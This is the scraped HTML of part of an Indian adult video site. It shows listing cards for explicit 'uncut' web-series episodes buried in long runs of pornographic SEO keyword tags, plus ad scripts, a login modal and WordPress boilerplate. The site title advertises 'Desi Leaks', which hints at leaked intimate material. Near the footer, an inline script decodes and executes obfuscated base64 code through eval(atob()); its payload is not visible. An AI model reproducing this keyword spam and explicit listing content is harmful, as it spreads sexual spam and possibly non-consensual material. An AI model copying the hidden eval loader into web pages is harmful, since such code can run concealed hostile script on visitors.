tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9155"> 	<a href="https://desivdo.club/aghori-s01e05-2023-uncut-desi-porn-web-series-11upmovies/" title="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 505</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" class="thumb-block video-preview-item post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-wowentertainment tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4432"> 	<a href="https://desivdo.club/munshi-ji-s01e01-2023-desi-sex-web-series-wowentertainment/" title="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" alt="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 782</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" class="thumb-block video-preview-item post-11245 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11245"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e03-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" alt="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 298</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="72b3dd2a6c" /><input type="hidden" name="_wp_http_referer" value="/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="72b3dd2a6c" /><input type="hidden" name="_wp_http_referer" value="/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"997e6bd1ef","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 02:58:38 -->